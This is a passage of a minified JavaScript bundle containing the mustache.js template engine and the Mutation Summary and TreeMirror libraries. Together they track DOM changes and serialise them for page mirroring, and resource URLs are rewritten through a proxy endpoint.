e&&0===e.index?(e=e[0],this.tail=this.tail.substring(e.length),this.pos+=e.length,e):""},Mn.prototype.scanUntil=function(e){var t,n=this.tail.search(e);switch(n){case-1:t=this.tail,this.tail="";break;case 0:t="";break;default:t=this.tail.substring(0,n),this.tail=this.tail.substring(n)}return this.pos+=t.length,t},An.prototype.push=function(e){return new An(e,this)},An.prototype.lookup=function(e){var t,n,r,i=this.cache;if(i.hasOwnProperty(e))t=i[e];else{for(var o,a,s,c=this,l=!1;c;){if(0<e.indexOf("."))for(o=c.view,a=e.split("."),s=0;null!=o&&s<a.length;)s===a.length-1&&(l=En(o,a[s])||(n=o,r=a[s],null!=n&&"object"!=typeof n&&n.hasOwnProperty&&n.hasOwnProperty(r))),o=o[a[s++]];else o=c.view[e],l=En(c.view,e);if(l){t=o;break}c=c.parent}i[e]=t}return t=In(t)?t.call(this.view):t},Nn.prototype.clearCache=function(){this.cache={}},Nn.prototype.parse=function(e,t){var n=this.cache,r=e+":"+(t||x.tags).join(":"),i=n[r];return i=null==i?n[r]=xn(e,t):i},Nn.prototype.render=function(e,t,n,r){r=this.parse(e,r),t=t instanceof An?t:new An(t);return this.renderTokens(r,t,n,e)},Nn.prototype.renderTokens=function(e,t,n,r){for(var i,o,a,s="",c=0,l=e.length;c<l;++c)a=void 0,"#"===(o=(i=e[c])[0])?a=this.renderSection(i,t,n,r):"^"===o?a=this.renderInverted(i,t,n,r):">"===o?a=this.renderPartial(i,t,n,r):"&"===o?a=this.unescapedValue(i,t):"name"===o?a=this.escapedValue(i,t):"text"===o&&(a=this.rawValue(i)),void 0!==a&&(s+=a);return s},Nn.prototype.renderSection=function(e,t,n,r){var i=this,o="",a=t.lookup(e[1]);if(a){if(Dn(a))for(var s=0,c=a.length;s<c;++s)o+=this.renderTokens(e[4],t.push(a[s]),n,r);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)o+=this.renderTokens(e[4],t.push(a),n,r);else if(In(a)){if("string"!=typeof r)throw new Error("Cannot use higher-order sections without the original template");null!=(a=a.call(t.view,r.slice(e[3],e[5]),function(e){return i.render(e,t,n)}))&&(o+=a)}else o+=this.renderTokens(e[4],t,n,r);return o}},Nn.prototype.renderInverted=function(e,t,n,r){var i=t.lookup(e[1]);if(!i||Dn(i)&&0===i.length)return this.renderTokens(e[4],t,n,r)},Nn.prototype.renderPartial=function(e,t,n){return n&&null!=(e=In(n)?n(e[1]):n[e[1]])?this.renderTokens(this.parse(e),t,n,e):void 0},Nn.prototype.unescapedValue=function(e,t){t=t.lookup(e[1]);if(null!=t)return t},Nn.prototype.escapedValue=function(e,t){t=t.lookup(e[1]);if(null!=t)return x.escape(t)},Nn.prototype.rawValue=function(e){return e[1]},x.name="mustache.js",x.version="3.0.0",x.tags=["{{","}}"],Vn=new Nn,x.clearCache=function(){return Vn.clearCache()},x.parse=function(e,t){return Vn.parse(e,t)},x.render=function(e,t,n,r){if("string"!=typeof e)throw new TypeError('Invalid template! Template should be a "string" but "'+(Dn(i=e)?"array":typeof i)+'" was given as the first argument for mustache#render(template, view, partials)');var i;return Vn.render(e,t,n,r)},x.to_html=function(e,t,n,r){e=x.render(e,t,n);if(!In(r))return e;r(e)},x.escape=function(e){return String(e).replace(/[&<>"'`=\/]/g,function(e){return Ln[e]})},x.Scanner=Mn,x.Context=An,x.Writer=Nn,function(){var e=this.__extends||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);function r(){this.constructor=e}r.prototype=t.prototype,e.prototype=new r},n="undefined"!=typeof WebKitMutationObserver?WebKitMutationObserver:MutationObserver;if(void 0===n)throw console.error("DOM Mutation Observers are required."),console.error("https://developer.mozilla.org/en-US/docs/DOM/MutationObserver"),Error("DOM Mutation Observers are required");t.prototype.isIndex=function(e){return+e==e>>>0},t.prototype.nodeId=function(e){return e[t.ID_PROP]||(e[t.ID_PROP]=t.nextId_++)},t.prototype.set=function(e,t){var n=this.nodeId(e);this.nodes[n]=e,this.values[n]=t},t.prototype.get=function(e){e=this.nodeId(e);return this.values[e]},t.prototype.has=function(e){return this.nodeId(e)in this.nodes},t.prototype.delete=function(e){e=this.nodeId(e);delete this.nodes[e],this.values[e]=void 0},t.prototype.keys=function(){var e,t=[];for(e in this.nodes)this.isIndex(e)&&t.push(this.nodes[e]);return t},t.ID_PROP="__mutation_summary_node_map_id__",t.nextId_=1;var h,c=t;function t(){this.nodes=[],this.values=[]}(S=h=h||{})[S.STAYED_OUT=0]="STAYED_OUT",S[S.ENTERED=1]="ENTERED",S[S.STAYED_IN=2]="STAYED_IN",S[S.REPARENTED=3]="REPARENTED",S[S.REORDERED=4]="REORDERED",S[S.EXITED=5]="EXITED";i.prototype.getAttributeOldValue=function(e){if(this.attributeOldValues)return this.isCaseInsensitive&&(e=e.toLowerCase()),this.attributeOldValues[e]},i.prototype.getAttributeNamesMutated=function(){var e=[];if(this.attributeOldValues)for(var t in this.attributeOldValues)e.push(t);return e},i.prototype.attributeMutated=function(e,t){this.attributes=!0,this.attributeOldValues=this.attributeOldValues||{},e in this.attributeOldValues||(this.attributeOldValues[e]=t)},i.prototype.characterDataMutated=function(e){this.characterData||(this.characterData=!0,this.characterDataOldValue=e)},i.prototype.removedFromParent=function(e){this.childList=!0,this.added||this.oldParentNode?this.added=!1:this.oldParentNode=e},i.prototype.insertedIntoParent=function(){this.childList=!0,this.added=!0},i.prototype.getOldParent=function(){if(this.childList){if(this.oldParentNode)return this.oldParentNode;if(this.added)return null}return this.node.parentNode};var r=i;function i(e,t,n,r,i,o,a,s){void 0===t&&(t=!1),void 0===n&&(n=!1),void 0===r&&(r=!1),void 0===i&&(i=null),void 0===o&&(o=!1),void 0===a&&(a=null),void 0===s&&(s=null),this.node=e,this.childList=t,this.attributes=n,this.characterData=r,this.oldParentNode=i,this.added=o,this.attributeOldValues=a,this.characterDataOldValue=s,this.isCaseInsensitive=this.node.nodeType===Node.ELEMENT_NODE&&this.node instanceof HTMLElement&&this.node.ownerDocument instanceof HTMLDocument}var a,o=function(){this.added=new c,this.removed=new c,this.maybeMoved=new c,this.oldPrevious=new c,this.moved=void 0},s=(e(l,a=c),l.prototype.getChange=function(e){var t=this.get(e);return t||(t=new r(e),this.set(e,t)),t},l.prototype.getOldParent=function(e){var t=this.get(e);return t?t.getOldParent():e.parentNode},l.prototype.getIsReachable=function(e){if(e===this.rootNode)return!0;if(!e)return!1;this.reachableCache=this.reachableCache||new c;var t=this.reachableCache.get(e);return void 0===t&&(t=this.getIsReachable(e.parentNode),this.reachableCache.set(e,t)),t},l.prototype.getWasReachable=function(e){if(e===this.rootNode)return!0;if(!e)return!1;this.wasReachableCache=this.wasReachableCache||new c;var t=this.wasReachableCache.get(e);return void 0===t&&(t=this.getWasReachable(this.getOldParent(e)),this.wasReachableCache.set(e,t)),t},l.prototype.reachabilityChange=function(e){return this.getIsReachable(e)?this.getWasReachable(e)?h.STAYED_IN:h.ENTERED:this.getWasReachable(e)?h.EXITED:h.STAYED_OUT},l);function l(e,t){a.call(this),this.rootNode=e,this.reachableCache=void 0,this.wasReachableCache=void 0,this.anyParentsChanged=!1,this.anyAttributesChanged=!1,this.anyCharacterDataChanged=!1;for(var n=0;n<t.length;n++){var r=t[n];switch(r.type){case"childList":this.anyParentsChanged=!0;for(var i=0;i<r.removedNodes.length;i++){var o=r.removedNodes[i];this.getChange(o).removedFromParent(r.target)}for(i=0;i<r.addedNodes.length;i++){o=r.addedNodes[i];this.getChange(o).insertedIntoParent()}break;case"attributes":this.anyAttributesChanged=!0,this.getChange(r.target).attributeMutated(r.attributeName,r.oldValue);break;case"characterData":this.anyCharacterDataChanged=!0,this.getChange(r.target).characterDataMutated(r.oldValue)}}}d.prototype.processMutations=function(){if(this.treeChanges.anyParentsChanged||this.treeChanges.anyAttributesChanged)for(var e=this.treeChanges.keys(),t=0;t<e.length;t++)this.visitNode(e[t],void 0)},d.prototype.visitNode=function(e,t){if(!this.visited.has(e)){this.visited.set(e,!0);var n=this.treeChanges.get(e),r=t;if((r=n&&n.childList||null==r?this.treeChanges.reachabilityChange(e):r)!==h.STAYED_OUT)if(this.matchabilityChange(e),r===h.ENTERED?this.entered.push(e):r===h.EXITED?(this.exited.push(e),this.ensureHasOldPreviousSiblingIfNeeded(e)):r===h.STAYED_IN&&(t=h.STAYED_IN,n&&n.childList&&(n.oldParentNode!==e.parentNode?(t=h.REPARENTED,this.ensureHasOldPreviousSiblingIfNeeded(e)):this.calcReordered&&this.wasReordered(e)&&(t=h.REORDERED)),this.stayedIn.set(e,t)),r!==h.STAYED_IN)for(var i=e.firstChild;i;i=i.nextSibling)this.visitNode(i,r)}},d.prototype.ensureHasOldPreviousSiblingIfNeeded=function(e){var t,n;this.calcOldPreviousSibling&&(this.processChildlistChanges(),t=e.parentNode,(n=this.treeChanges.get(e))&&n.oldParentNode&&(t=n.oldParentNode),(n=this.childListChangeMap.get(t))||(n=new o,this.childListChangeMap.set(t,n)),n.oldPrevious.has(e)||n.oldPrevious.set(e,e.previousSibling))},d.prototype.getChanged=function(e,t,n){this.selectors=t,this.characterDataOnly=n;for(var r=0;r<this.entered.length;r++){var i=this.entered[r];(s=this.matchabilityChange(i))!==h.ENTERED&&s!==h.STAYED_IN||e.added.push(i)}for(var o=this.stayedIn.keys(),r=0;r<o.length;r++){var a,i=o[r];(s=this.matchabilityChange(i))===h.ENTERED?e.added.push(i):s===h.EXITED?e.removed.push(i):s===h.STAYED_IN&&(e.reparented||e.reordered)&&(a=this.stayedIn.get(i),e.reparented&&a===h.REPARENTED?e.reparented.push(i):e.reordered&&a===h.REORDERED&&e.reordered.push(i))}for(r=0;r<this.exited.length;r++){var s,i=this.exited[r];(s=this.matchabilityChange(i))!==h.EXITED&&s!==h.STAYED_IN||e.removed.push(i)}},d.prototype.getOldParentNode=function(e){var t=this.treeChanges.get(e);if(t&&t.childList)return t.oldParentNode||null;t=this.treeChanges.reachabilityChange(e);if(t===h.STAYED_OUT||t===h.ENTERED)throw Error("getOldParentNode requested on invalid node.");return e.parentNode},d.prototype.getOldPreviousSibling=function(e){var t=e.parentNode,n=this.treeChanges.get(e),n=(n&&n.oldParentNode&&(t=n.oldParentNode),this.childListChangeMap.get(t));if(n)return n.oldPrevious.get(e);throw Error("getOldPreviousSibling requested on invalid node.")},d.prototype.getOldAttribute=function(e,t){e=this.treeChanges.get(e);if(!e||!e.attributes)throw Error("getOldAttribute requested on invalid node.");e=e.getAttributeOldValue(t);if(void 0===e)throw Error("getOldAttribute requested for unchanged attribute name.");return e},d.prototype.attributeChangedNodes=function(e){if(!this.treeChanges.anyAttributesChanged)return{};if(e)for(var t={},n={},r=0;r<e.length;r++)t[d=e[r]]=!0,n[d.toLowerCase()]=d;for(var i={},o=this.treeChanges.keys(),r=0;r<o.length;r++){var a=o[r],s=this.treeChanges.get(a);if(s.attributes&&(h.STAYED_IN===this.treeChanges.reachabilityChange(a)&&h.STAYED_IN===this.matchabilityChange(a)))for(var c=a,l=s.getAttributeNamesMutated(),u=0;u<l.length;u++){var d=l[u];(!t||t[d]||s.isCaseInsensitive&&n[d])&&s.getAttributeOldValue(d)!==c.getAttribute(d)&&(i[d=n&&s.isCaseInsensitive?n[d]:d]=i[d]||[],i[d].push(c))}}return i},d.prototype.getOldCharacterData=function(e){e=this.treeChanges.get(e);if(e&&e.characterData)return e.characterDataOldValue;throw Error("getOldCharacterData requested on invalid node.")},d.prototype.getCharacterDataChanged=function(){if(!this.treeChanges.anyCharacterDataChanged)return[];for(var e=this.treeChanges.keys(),t=[],n=0;n<e.length;n++){var r,i=e[n];h.STAYED_IN===this.treeChanges.reachabilityChange(i)&&((r=this.treeChanges.get(i)).characterData&&i.textContent!=r.characterDataOldValue)&&t.push(i)}return t},d.prototype.computeMatchabilityChange=function(e,t){this.matchCache||(this.matchCache=[]),this.matchCache[e.uid]||(this.matchCache[e.uid]=new c);var n=this.matchCache[e.uid],r=n.get(t);return void 0===r&&(r=e.matchabilityChange(t,this.treeChanges.get(t)),n.set(t,r)),r},d.prototype.matchabilityChange=function(e){var t=this;if(this.characterDataOnly)switch(e.nodeType){case Node.COMMENT_NODE:case Node.TEXT_NODE:return h.STAYED_IN;default:return h.STAYED_OUT}if(!this.selectors)return h.STAYED_IN;if(e.nodeType!==Node.ELEMENT_NODE)return h.STAYED_OUT;for(var n=e,r=this.selectors.map(function(e){return t.computeMatchabilityChange(e,n)}),i=h.STAYED_OUT,o=0;i!==h.STAYED_IN&&o<r.length;){switch(r[o]){case h.STAYED_IN:i=h.STAYED_IN;break;case h.ENTERED:i=i===h.EXITED?h.STAYED_IN:h.ENTERED;break;case h.EXITED:i=i===h.ENTERED?h.STAYED_IN:h.EXITED}o++}return i},d.prototype.getChildlistChange=function(e){var t=this.childListChangeMap.get(e);return t||(t=new o,this.childListChangeMap.set(e,t)),t},d.prototype.processChildlistChanges=function(){if(!this.childListChangeMap){this.childListChangeMap=new c;for(var e=0;e<this.mutations.length;e++){var t=this.mutations[e];if("childList"==t.type&&(this.treeChanges.reachabilityChange(t.target)===h.STAYED_IN||this.calcOldPreviousSibling)){for(var n=this.getChildlistChange(t.target),r=t.previousSibling,i=0;i<t.removedNodes.length;i++)a(o=t.removedNodes[i],r),(n.added.has(o)?n.added:(n.removed.set(o,!0),n.maybeMoved)).delete(o),r=o;a(t.nextSibling,r);for(i=0;i<t.addedNodes.length;i++){var o=t.addedNodes[i];(n.removed.has(o)?(n.removed.delete(o),n.maybeMoved):n.added).set(o,!0)}}function a(e,t){!e||n.oldPrevious.has(e)||n.added.has(e)||n.maybeMoved.has(e)||t&&(n.added.has(t)||n.maybeMoved.has(t))||n.oldPrevious.set(e,t)}}}},d.prototype.wasReordered=function(e){if(!this.treeChanges.anyParentsChanged)return!1;this.processChildlistChanges();var n,r,i,t=e.parentNode,o=this.treeChanges.get(e),a=(o&&o.oldParentNode&&(t=o.oldParentNode),this.childListChangeMap.get(t));return!!a&&(a.moved||(a.moved=new c,n=new c,r=new c,i=new c,a.maybeMoved.keys().forEach(s)),a.moved.get(e));function s(e){var t;return!!e&&!!a.maybeMoved.has(e)&&(void 0===(t=a.moved.get(e))&&(t=!!n.has(e)||(n.set(e,!0),(e=>{if(i.has(e))return i.get(e);for(var t=e.previousSibling;t&&(a.added.has(t)||s(t));)t=t.previousSibling;return i.set(e,t),t})(e)!==function e(t){var n=r.get(t);if(void 0!==n)return n;n=a.oldPrevious.get(t);for(;n&&(a.removed.has(n)||s(n));)n=e(n);void 0===n&&(n=t.previousSibling);r.set(t,n);return n}(e)),n.has(e)?(n.delete(e),a.moved.set(e,t)):t=a.moved.get(e)),t)}};var u=d;function d(e,t,n,r,i){this.rootNode=e,this.mutations=t,this.selectors=n,this.calcReordered=r,this.calcOldPreviousSibling=i,this.treeChanges=new s(e,t),this.entered=[],this.exited=[],this.stayedIn=new c,this.visited=new c,this.childListChangeMap=void 0,this.characterDataOnly=void 0,this.matchCache=void 0,this.processMutations()}f.prototype.getOldParentNode=function(e){return this.projection.getOldParentNode(e)},f.prototype.getOldAttribute=function(e,t){return this.projection.getOldAttribute(e,t)},f.prototype.getOldCharacterData=function(e){return this.projection.getOldCharacterData(e)},f.prototype.getOldPreviousSibling=function(e){return this.projection.getOldPreviousSibling(e)};var p=f;function f(e,t){var n,r=this;this.projection=e,this.added=[],this.removed=[],this.reparented=t.all||t.element||t.characterData?[]:void 0,this.reordered=t.all?[]:void 0,e.getChanged(this,t.elementFilter,t.characterData),(t.all||t.attribute||t.attributeList)&&(n=t.attribute?[t.attribute]:t.attributeList,n=e.attributeChangedNodes(n),t.attribute?this.valueChanged=n[t.attribute]||[]:(this.attributeChanged=n,t.attributeList&&t.attributeList.forEach(function(e){r.attributeChanged.hasOwnProperty(e)||(r.attributeChanged[e]=[])}))),(t.all||t.characterData)&&(n=e.getCharacterDataChanged(),t.characterData?this.valueChanged=n:this.characterDataChanged=n),this.reordered&&(this.getOldPreviousSibling=e.getOldPreviousSibling.bind(e))}var g=/[a-zA-Z_]+/,m=/[a-zA-Z0-9_\-]+/;function y(e){return'"'+e.replace(/"/,'\\"')+'"'}b.prototype.matches=function(e){if(null!==e){if(void 0===this.attrValue)return!0;if(!this.contains)return this.attrValue==e;for(var t=e.split(" "),n=0;n<t.length;n++)if(this.attrValue===t[n])return!0}return!1},b.prototype.toString=function(){return"class"===this.attrName&&this.contains?"."+this.attrValue:"id"!==this.attrName||this.contains?this.contains?"["+this.attrName+"~="+y(this.attrValue)+"]":"attrValue"in this?"["+this.attrName+"="+y(this.attrValue)+"]":"["+this.attrName+"]":"#"+this.attrValue};var v=b;function b(){}Object.defineProperty(C.prototype,"caseInsensitiveTagName",{get:function(){return this.tagName.toUpperCase()},enumerable:!0,configurable:!0}),Object.defineProperty(C.prototype,"selectorString",{get:function(){return this.tagName+this.qualifiers.join("")},enumerable:!0,configurable:!0}),C.prototype.isMatching=function(e){return e[C.matchesSelector](this.selectorString)},C.prototype.wasMatching=function(e,t,n){if(!t||!t.attributes)return n;var r=t.isCaseInsensitive?this.caseInsensitiveTagName:this.tagName;if("*"!==r&&r!==e.tagName)return!1;for(var i=[],o=!1,a=0;a<this.qualifiers.length;a++){var s=this.qualifiers[a],c=t.getAttributeOldValue(s.attrName);i.push(c),o=o||void 0!==c}if(!o)return n;for(a=0;a<this.qualifiers.length;a++){s=this.qualifiers[a];if(void 0===(c=i[a])&&(c=e.getAttribute(s.attrName)),!s.matches(c))return!1}return!0},C.prototype.matchabilityChange=function(e,t){var n=this.isMatching(e);return n?this.wasMatching(e,t,n)?h.STAYED_IN:h.ENTERED:this.wasMatching(e,t,n)?h.EXITED:h.STAYED_OUT},C.parseSelectors=function(e){var t,n,r=[];function i(){t&&(n&&(t.qualifiers.push(n),n=void 0),r.push(t)),t=new C}function o(){n&&t.qualifiers.push(n),n=new v}for(var a,s=/\s/,c="Invalid or unsupported selector syntax.",l=1,u=0;u<e.length;){var d=e[u++];switch(l){case 1:if(d.match(g)){i(),t.tagName=d,l=2;break}if("*"==d){i(),t.tagName="*",l=3;break}if("."==d){i(),o(),t.tagName="*",n.attrName="class",n.contains=!0,l=4;break}if("#"==d){i(),o(),t.tagName="*",n.attrName="id",l=4;break}if("["==d){i(),o(),t.tagName="*",n.attrName="",l=6;break}if(d.match(s))break;throw Error(c);case 2:if(d.match(m))t.tagName+=d;else if("."==d)o(),n.attrName="class",n.contains=!0,l=4;else if("#"==d)o(),n.attrName="id",l=4;else if("["==d)o(),n.attrName="",l=6;else if(d.match(s))l=14;else{if(","!=d)throw Error(c);l=1}break;case 3:if("."==d)o(),n.attrName="class",n.contains=!0,l=4;else if("#"==d)o(),n.attrName="id",l=4;else if("["==d)o(),n.attrName="",l=6;else if(d.match(s))l=14;else{if(","!=d)throw Error(c);l=1}break;case 4:if(d.match(g)){n.attrValue=d,l=5;break}throw Error(c);case 5:if(d.match(m))n.attrValue+=d;else if("."==d)o(),n.attrName="class",n.contains=!0,l=4;else if("#"==d)o(),n.attrName="id",l=4;else if("["==d)o(),l=6;else if(d.match(s))l=14;else{if(","!=d)throw Error(c);l=1}break;case 6:if(d.match(g)){n.attrName=d,l=7;break}if(d.match(s))break;throw Error(c);case 7:if(d.match(m))n.attrName+=d;else if(d.match(s))l=8;else if("~"==d)n.contains=!0,l=9;else if("="==d)n.attrValue="",l=11;else{if("]"!=d)throw Error(c);l=3}break;case 8:if("~"==d){n.contains=!0,l=9;break}if("="==d){n.attrValue="",l=11;break}if("]"==d){l=3;break}if(d.match(s))break;throw Error(c);case 9:if("="!=d)throw Error(c);n.attrValue="",l=11;break;case 10:if("]"==d){l=3;break}if(d.match(s))break;throw Error(c);case 11:d.match(s)||(l='"'==d||"'"==d?(a=d,13):(n.attrValue+=d,12));break;case 12:if(d.match(s))l=10;else if("]"==d)l=3;else{if("'"==d||'"'==d)throw Error(c);n.attrValue+=d}break;case 13:d==a?l=10:n.attrValue+=d;break;case 14:if(!d.match(s)){if(","!=d)throw Error(c);l=1}}}switch(l){case 1:case 2:case 3:case 5:case 14:i();break;default:throw Error(c)}if(r.length)return r;throw Error(c)},C.nextUid=1,C.matchesSelector="function"==typeof(S=document.createElement("div")).webkitMatchesSelector?"webkitMatchesSelector":"function"==typeof S.mozMatchesSelector?"mozMatchesSelector":"function"==typeof S.msMatchesSelector?"msMatchesSelector":"matchesSelector";var S,w=C;function C(){this.uid=C.nextUid++,this.qualifiers=[]}var I=/^([a-zA-Z:_]+[a-zA-Z0-9_\-:\.]*)$/;function T(e){if("string"!=typeof e)throw Error("Invalid request opion. attribute must be a non-zero length string.");if(!(e=e.trim()))throw Error("Invalid request opion. attribute must be a non-zero length string.");if(e.match(I))return e;throw Error("Invalid request option. invalid attribute name: "+e)}k.createObserverOptions=function(e){var t,n={childList:!0,subtree:!0};function r(e){n.attributes&&!t||(n.attributes=!0,n.attributeOldValue=!0,e?(t=t||{},e.forEach(function(e){t[e]=!0,t[e.toLowerCase()]=!0})):t=void 0)}return e.forEach(function(e){var t;e.characterData?(n.characterData=!0,n.characterDataOldValue=!0):e.all?(r(),n.characterData=!0,n.characterDataOldValue=!0):e.attribute?r([e.attribute.trim()]):(t={},e.elementFilter.forEach(function(e){e.qualifiers.forEach(function(e){t[e.attrName]=!0})}),(e=Object.keys(t).concat(e.attributeList||[])).length&&r(e))}),t&&(n.attributeFilter=Object.keys(t)),n},k.validateOptions=function(e){for(var t in e)if(!(t in k.optionKeys))throw Error("Invalid option: "+t);if("function"!=typeof e.callback)throw Error("Invalid options: callback is required and must be a function");if(!e.queries||!e.queries.length)throw Error("Invalid options: queries must contain at least one query request object.");for(var n={callback:e.callback,rootNode:e.rootNode||document,observeOwnChanges:!!e.observeOwnChanges,oldPreviousSibling:!!e.oldPreviousSibling,queries:[]},r=0;r<e.queries.length;r++){var i=e.queries[r];if(i.all){if(1<Object.keys(i).length)throw Error("Invalid request option. all has no options.");n.queries.push({all:!0})}else if("attribute"in i){if((a={attribute:T(i.attribute)}).elementFilter=w.parseSelectors("*["+a.attribute+"]"),1<Object.keys(i).length)throw Error("Invalid request option. attribute has no options.");n.queries.push(a)}else if("element"in i){var o=Object.keys(i).length,a={element:i.element,elementFilter:w.parseSelectors(i.element)};if(i.hasOwnProperty("elementAttributes")&&(a.attributeList=(e=>{if(!e.trim().length)throw Error("Invalid request option: elementAttributes must contain at least one attribute.");for(var t={},n={},r=e.split(/\s+/),i=0;i<r.length;i++)if(o=r[i]){var o,a=(o=T(o)).toLowerCase();if(t[a])throw Error("Invalid request option: observing multiple case variations of the same attribute is not supported.");t[a]=n[o]=!0}return Object.keys(n)})(i.elementAttributes),o--),1<o)throw Error("Invalid request option. element only allows elementAttributes option.");n.queries.push(a)}else{if(!i.characterData)throw Error("Invalid request option. Unknown query request.");if(1<Object.keys(i).length)throw Error("Invalid request option. characterData has no options.");n.queries.push({characterData:!0})}}return n},k.prototype.createSummaries=function(e){if(!e||!e.length)return[];for(var t=new u(this.root,e,this.elementFilter,this.calcReordered,this.options.oldPreviousSibling),n=[],r=0;r<this.options.queries.length;r++)n.push(new p(t,this.options.queries[r]));return n},k.prototype.checkpointQueryValidators=function(){this.queryValidators.forEach(function(e){e&&e.recordPreviousState()})},k.prototype.runQueryValidators=function(n){this.queryValidators.forEach(function(e,t){e&&e.validate(n[t])})},k.prototype.changesToReport=function(e){return e.some(function(t){if(["added","removed","reordered","reparented","valueChanged","characterDataChanged"].some(function(e){return t[e]&&t[e].length}))return!0;if(t.attributeChanged&&Object.keys(t.attributeChanged).some(function(e){return!!t.attributeChanged[e].length}))return!0;return!1})},k.prototype.observerCallback=function(e){this.options.observeOwnChanges||this.observer.disconnect();e=this.createSummaries(e);this.runQueryValidators(e),this.options.observeOwnChanges&&this.checkpointQueryValidators(),this.changesToReport(e)&&this.callback(e),!this.options.observeOwnChanges&&this.connected&&(this.checkpointQueryValidators(),this.observer.observe(this.root,this.observerOptions))},k.prototype.reconnect=function(){if(this.connected)throw Error("Already connected");this.observer.observe(this.root,this.observerOptions),this.connected=!0,this.checkpointQueryValidators()},k.prototype.takeSummaries=function(){var e;if(this.connected)return e=this.createSummaries(this.observer.takeRecords()),this.changesToReport(e)?e:void 0;throw Error("Not connected")},k.prototype.disconnect=function(){var e=this.takeSummaries();return this.observer.disconnect(),this.connected=!1,e},k.NodeMap=c,k.parseElementFilter=w.parseSelectors,k.optionKeys={callback:!0,queries:!0,rootNode:!0,oldPreviousSibling:!0,observeOwnChanges:!0};var E=k;function k(e){var t=this;this.connected=!1,this.options=k.validateOptions(e),this.observerOptions=k.createObserverOptions(this.options.queries),this.root=this.options.rootNode,this.callback=this.options.callback,this.elementFilter=Array.prototype.concat.apply([],this.options.queries.map(function(e){return e.elementFilter||[]})),this.elementFilter.length||(this.elementFilter=void 0),this.calcReordered=this.options.queries.some(function(e){return e.all}),this.queryValidators=[],k.createQueryValidator&&(this.queryValidators=this.options.queries.map(function(e){return k.createQueryValidator(t.root,e)})),this.observer=new n(function(e){t.observerCallback(e)}),this.reconnect()}x.prototype.initialize=function(e,t){this.idMap[e]=this.root;for(var n=0;n<t.length;n++)this.deserializeNode(t[n],this.root)},x.prototype.applyChanged=function(e,t,n,r){var i=this;t.forEach(function(e){var t=i.deserializeNode(e);i.deserializeNode(e.parentNode),i.deserializeNode(e.previousSibling);t.parentNode&&t.parentNode.removeChild(t)}),e.forEach(function(e){e=i.deserializeNode(e);e.parentNode&&e.parentNode.removeChild(e)}),t.forEach(function(e){var t=i.deserializeNode(e),n=i.deserializeNode(e.parentNode),e=i.deserializeNode(e.previousSibling);n.insertBefore(t,e?e.nextSibling:n.firstChild)}),n.forEach(function(n){var r=i.deserializeNode(n);Object.keys(n.attributes).forEach(function(e){var t=n.attributes[e];null===t?r.removeAttribute(e):i.delegate&&i.delegate.setAttribute&&i.delegate.setAttribute(r,e,t)||r.setAttribute(e,t)})}),r.forEach(function(e){i.deserializeNode(e).textContent=e.textContent}),e.forEach(function(e){delete i.idMap[e.id]})},x.prototype.deserializeNode=function(t,e){var n=this;if(null===t)return null;var r=this.idMap[t.id];if(!r){var i=this.root.ownerDocument;switch(null===i&&(i=this.root),t.nodeType){case Node.COMMENT_NODE:r=i.createComment(t.textContent);break;case Node.TEXT_NODE:r=i.createTextNode(t.textContent);break;case Node.DOCUMENT_TYPE_NODE:r=i.implementation.createDocumentType(t.name,t.publicId,t.systemId);break;case Node.ELEMENT_NODE:r=(r=this.delegate&&this.delegate.createElement?this.delegate.createElement(t.tagName):r)||i.createElement(t.tagName),Object.keys(t.attributes).forEach(function(e){n.delegate&&n.delegate.setAttribute&&n.delegate.setAttribute(r,e,t.attributes[e])||r.setAttribute(e,t.attributes[e])})}if(!r)throw"ouch";if(this.idMap[t.id]=r,e&&e.appendChild(r),t.childNodes)for(var o=0;o<t.childNodes.length;o++)this.deserializeNode(t.childNodes[o],r)}return r},window.TreeMirror=x;function x(e,t){this.root=e,this.delegate=t,this.idMap={}}M.prototype.disconnect=function(){this.mutationSummary&&this.mutationSummary.disconnect()},M.prototype.reconnect=function(){this.mutationSummary.reconnect()},M.prototype.rememberNode=function(e){var t=this.nextId++;return this.knownNodes.set(e,t),t},M.prototype.forgetNode=function(e){this.knownNodes.delete(e)},M.prototype.serializeNode=function(e,t,n){if(null===e)return null;var r=this.knownNodes.get(e);if(void 0!==r&&!n)return{id:r};var i={nodeType:e.nodeType,id:this.rememberNode(e)};switch(i.nodeType){case Node.DOCUMENT_TYPE_NODE:var o=e;i.name=o.name,i.publicId=o.publicId,i.systemId=o.systemId;break;case Node.COMMENT_NODE:case Node.TEXT_NODE:i.textContent=e.textContent;break;case Node.ELEMENT_NODE:var a=e;i.tagName=a.tagName,i.attributes={};for(var s=0;s<a.attributes.length;s++){var c,l=a.attributes[s];["link","img","script","svg","a","base","area","embed","iframe","input","source","audio","video","track"].includes(a.tagName.toLowerCase())&&["href","src","xmlns"].includes(l.name)&&!l.value.startsWith("data:")?((c=l.value).includes(document.baseURI)||(c=new URL(c,document.baseURI).href),i.attributes[l.name]="https://content-gateway.swiftchat.io/proxy?url="+encodeURIComponent(c)):i.attributes[l.name]=l.value}if(t&&a.childNodes.length){i.childNodes=[];for(var u=a.firstChild;u;u=u.nextSibling)i.childNodes.push(this.serializeNode(u,!0,n))}}return i},M.prototype.serializeAddedAndMoved=function(e,t,n){var o=this,e=e.concat(t).concat(n),a=new E.NodeMap,s=(e.forEach(function(e){var t=e.parentNode,n=a.get(t);n||(n=new E.NodeMap,a.set(t,n)),n.set(e,!0)}),[]);return a.keys().forEach(function(e){for(var t=a.get(e),n=t.keys();n.length;){for(var r=n[0];r.previousSibling&&t.has(r.previousSibling);)r=r.previousSibling;for(;r&&t.has(r);){var i=o.serializeNode(r);i.previousSibling=o.serializeNode(r.previousSibling),i.parentNode=o.serializeNode(r.parentNode),s.push(i),t.delete(r),r=r.nextSibling}n=t.keys()}}),s},M.prototype.serializeAttributeChanges=function(e){var r=this,i=new E.NodeMap;return Object.keys(e).forEach(function(n){e[n].forEach(function(e){var t=i.get(e);t||((t=r.serializeNode(e)).attributes={},i.set(e,t)),t.attributes[n]=e.getAttribute(n)})}),i.keys().map(function(e){return i.get(e)})},M.prototype.applyChanged=function(e){var n=this,e=e[0],t=e.removed.map(function(e){return n.serializeNode(e)}),r=this.serializeAddedAndMoved(e.added,e.reparented,e.reordered),i=this.serializeAttributeChanges(e.attributeChanged),o=e.characterDataChanged.map(function(e){var t=n.serializeNode(e);return t.textContent=e.textContent,t});this.mirror.applyChanged(t,r,i,o),e.removed.forEach(function(e){n.forgetNode(e)})},window.TreeMirrorClient=M;function M(e,t,n){for(var r=this,t=(this.target=e,this.mirror=t,this.nextId=1,this.knownNodes=new 